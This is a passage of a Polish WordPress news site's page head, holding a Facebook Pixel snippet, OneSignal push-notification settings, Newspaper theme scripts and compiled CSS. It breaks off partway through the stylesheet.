        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"7f0d6343f8","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="8677711d8d";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
